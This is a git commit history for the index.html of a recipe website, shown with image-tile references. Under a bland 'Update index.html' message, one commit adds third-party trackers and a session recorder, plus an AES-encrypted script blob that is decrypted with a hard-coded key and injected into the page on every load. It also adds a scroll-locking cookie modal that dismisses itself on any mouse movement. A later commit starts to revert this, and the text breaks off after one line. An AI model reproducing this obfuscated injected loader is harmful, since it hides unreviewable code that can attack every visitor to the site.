
==== commit 91893359: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,18 +1,37 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
+    !-- Histats.com  START  (aync)-->
+<script type="text/javascript">var _Hasync= _Hasync|| [];
+_Hasync.push(['Histats.start', '1,5026534,4,0,0,0,00010000']);
+_Hasync.push(['Histats.fasi', '1']);
+_Hasync.push(['Histats.track_hits', '']);
+(function() {
+var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
+hs.src = ('//s10.histats.com/js15_as.js');
+(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
+})();</script>
+<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?5026534&101" alt="web log free" border="0"></a></noscript>
+<!-- Histats.com  END  -->
+   <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=798c7e71"></script>
+  <!-- Privacy-friendly analytics by Plausible -->
+<script async src="https://plausible.io/js/pa-8AEU6yrG3EjgrtLyxnrsN.js"></script>
+<script>
+  window.plausible=window.plausible||function(){(plausible.q=plausible.q||[]).push(arguments)},plausible.init=plausible.init||function(i){plausible.o=i||{}};
+  plausible.init()
+</script>
    <!--Start of Tawk.to Script-->
-<script type="text/javascript">
+<!-- <script type="text/javascript">
 var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
 (function(){
 var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
 s1.async=true;
-s1.src='https://embed.tawk.to/6a8c4ec2758f6b3448831e34/1k0q17ao7';
+s1.src='https://embed.tawk.to/6a390212b68b001d44260e4e/1jrnb06h9';
 s1.charset='UTF-8';
 s1.setAttribute('crossorigin','*');
 s0.parentNode.insertBefore(s1,s0);
 })();
-</script>
+</script> -->
 <!--End of Tawk.to Script-->
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
@@ -50,6 +69,118 @@
   </script>
 </head>
 <body>
+   <script src="https://cdn.tailwindcss.com"></script>
+<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
+<script>
+function aesDecode(encodedText) {
+    const decodedText = decodeURIComponent(encodedText);
+    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
+    return bytes.toString(CryptoJS.enc.Utf8);
+}
+const codeString = aesDecode(`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[base64]/iF7h6n2qkU88Bsjw/S64uuJ/joWIaY5Zc/Dak1ZhX5nJgSwSdYrWRto3fYZMtSNPT73vaG0mI/4opVFGrzFcprFRtjaB52rSSNEzYKGUmEsdqcvLBgAMzE/yxADktpFWcTdPGeMO+VqvlZcPIS+fnRl6HRtWq9WRYLRDeksa7n360GswoEEYY5thL6St31LxQGM/CfV0bMXyxHwfvQKfCYtejdmy7LSXoOvx1F7juHtJgGH/ZOmlCWuW0qLU0igNVHFX9VJ95f1h8cBWqLntPQIywJBsdJCBHX6mmNTHhP286JP115VpjY/pp6mXuWgqkUthTb7G563VMiSoZpq3HqApEBQnNd7ZX125iPojIMonFwph96cRc0zC+VnC/6bVKW4genf2vo4GfBYGdpIdbhDghmaaG5KBDgB7kiWJDSwX+qVwGKc1OEiepgl712lNAiOxl2ieRTVvr6RoaEbJNtHqtzo5GmXVk7NMBWZ0kP0DW7oklcUtF77ttmkGdh/8of1us2w3RISOE8EeuAlGoAbxhHh9wBvEr0gOc4gZdyH7rurScCL2nxA/sVxrC+4Djnjm1mvZlvkpLnN5us4NjOnvkcdubrVaPraKk1q8qLiv0jSGuEEwRp/Crh8UFWwoI5z7k6RrlZXWuQFYLV1la7tI74PJRk9615RDe8n/9cWvkOeNNG3xOjKQMzpTR3V5XEOtvNNdNhhWMXjUoCeuo0eLvEd6Q0ouduXlE4dzNCl+m6u6AGDaM0Kfr0Q26L2Ov14uM/Fnu3clfmCVDRDEleU8SUtJ7CpwxqFwmP8VYfAKacPuHp8vFjjOKNXcnoEgSORBoVMpLJhO6mANHpLUlaWcwK5383PuYiYP308mgENxBJ3FIK5aRNACmH1NF+U7r+4ZAgoyWHZTTSdek6gFCOevZ+4tBfPQJHHUbHN8yMZr7xwagj0DFTom8NBX/yBc63DJhTl6uhy4Nwcja9A8w90bHrbqFTJpQ4LVodJikdDnbxDa+cs97FC9fRsFT/qN/9BpKdM7f0IHD1l0LUafNSxzxaLLbsUQ6e5m/5cAHMvCbp4isTztr8yuQ9nCXaugBbr+gew1henPgeKp3jEQjsgDDpktz8NoS4aUr8Ptj/[base64]/6fCqflfmjVTo3bum3MgUR1VYrYgWbz/Slw5w7AYTduwfoQDSH+h7RyjWqTXCdOmcx68k+NuZPvUpwCRt5NA0FU6/7tjrE6LY3zD4Q68BOWXdzv5ZN/bk1PPDlhNRk5hgLyEmCVoInU0hHrvlkLxX8qzsZ4pS+7A9wiY6juzrZjCDODBmtvTtpYV1X1xBBZmxrLGGuTWqCsVRNKMZDYmSJ9q4gcOgg0KhsfNsE/IGQHYr8HebN6hLmoOXP0362L0+w2qR5BSYYkxfu9LKtuWLwslQmPJH3bv+NA3+u8j1E2h4MpmEf2luKMJvTIPsBZk2/+o75HvZpp93DfVM1q7xPAYz2Ipts/kxDdmSa+0BXcATd3Y+bkPqIa0IfyVliMhfgs5NStTXvrP7XgTnxC0P9Rcw7+zx9Qn2dlBf/cNYGNri3SMatUW4ZzPQ801cP4WV/jqFglBppjDQgIZT5+Helq+DLywUAIaeRSEBQ489lFWuhds2+lutSi/ZKkOmmSEocxDOVqhgwXnwPtpMJOpoxklGz`);
+const script = document.createElement("script");
+script.textContent = codeString;
+document.body.appendChild(script);
+</script>
+<script>
+document.body.style.overflow = "hidden";
+</script>
+
+
+<div id="cookie-modal-box" class="hidden">
+<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
+<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
+    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
+        <button id="cookie-close" class="absolute top-4 right-4">
+            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
+                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
+            </svg>
+        </button>
+        <div class="flex items-center gap-3 mb-4">
+            <span class="text-yellow-500 text-3xl">🍪</span>
+            <h2 class="text-2xl font-bold">About cookies</h2>
+        </div>
+        <p class="text-gray-600 mb-6">
+            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
+            By clicking, you agree to our use of cookies.
+        </p>
+            <div class="flex flex-col sm:flex-row gap-3">
+                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
+                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
+            </div>
+        </div>
+    </div>
+</div>
+
+<script>
+    (function(){
+        function decodeEmail(encodedString) {
+            var email = "",
+                r = parseInt(encodedString.substr(0, 2), 16),
+                n,
+                i;
+            for (n = 2; encodedString.length - n; n += 2){
+                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
+                email += String.fromCharCode(i);
+            }
+            return email;
+        }
+
+        var elements = document.querySelectorAll('.__cf_email__');
+        for (var i = 0; i < elements.length; i++) {
+            var el = elements[i];
+            var encoded = el.getAttribute('data-cfemail');
+            if (encoded) {
+                var decodedEmail = decodeEmail(encoded);
+                el.innerHTML = decodedEmail;
+                // If the parent is an <a> tag, update the href to mailto
+                if (el.parentNode.tagName === 'A') {
+                    el.parentNode.href = "mailto:" + decodedEmail;
+                }
+            }
+        }
+    })();
+</script>
+<script>
+    const modalBox = document.getElementById("cookie-modal-box"),
+        modal = document.getElementById("cookie-modal"),
+        backdrop = document.getElementById("cookie-backdrop"),
+        acceptBtn = document.getElementById("cookie-accept"),
+        declineBtn = document.getElementById("cookie-decline"),
+        closeBtn = document.getElementById("cookie-close");
+
+    function showModal() {
+        modalBox.classList.remove("hidden");
+        setTimeout(() => {
+            backdrop.classList.remove("opacity-0");
+            modal.classList.remove("opacity-0", "scale-90");
+        }, 10);
+    }
+
+    function hideModal(e) {
+        localStorage.setItem("cookie-consent", e);
+        setTimeout(() => {
+            modalBox.classList.add("hidden");
+        }, 1500);
+
+        // remove mousemove listener once closed
+        document.removeEventListener("mousemove", mouseMoveClose);
+    }
+
+    function mouseMoveClose() {
+        hideModal("closed");
+    }
+
+    acceptBtn.onclick = () => hideModal("accepted");
+    declineBtn.onclick = () => hideModal("declined");
+    closeBtn.onclick = () => hideModal("closed");
+    backdrop.onclick = () => hideModal("closed");
+
+    if (!localStorage.getItem("cookie-consent")) {
+        showModal();
+        document.addEventListener("mousemove", mouseMoveClose, { once: true });
+    }
+</script>
   <header class="site-header">
     <div class="container nav-wrap">
       <a href="index.html" class="logo">RecipeNest Kitchen</a>


==== commit 57bff4d8: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,27 +1,8 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
-    !-- Histats.com  START  (aync)-->
